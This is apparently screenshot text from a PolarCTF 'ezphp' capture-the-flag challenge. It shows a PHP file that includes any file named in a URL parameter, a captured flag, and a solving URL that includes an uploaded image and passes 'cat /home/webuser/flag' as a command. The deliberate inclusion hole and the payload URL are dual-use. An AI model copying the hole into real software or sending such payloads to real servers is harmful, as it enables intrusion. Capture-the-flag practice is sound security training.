 <?php
/*
PolarD&N CTF
*/
highlight_file('file.php');
$filename = $_GET['filename'];
@include $filename;
?> #################################################### # # # PolarCTF : ezphp # # # # # # # # Congratulation!!! # # # # # # # # # # flag{a6e667c3194c7a60f7491d4c7e5b1161} # # #
####################################################
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://6a1449e0-27be-4d72-9ec7-da5fa4c94149.www.polarctf.com:8090/file/file.php?filename=../uploads/images/skky.jpg&skky=cat /home/webuser/flag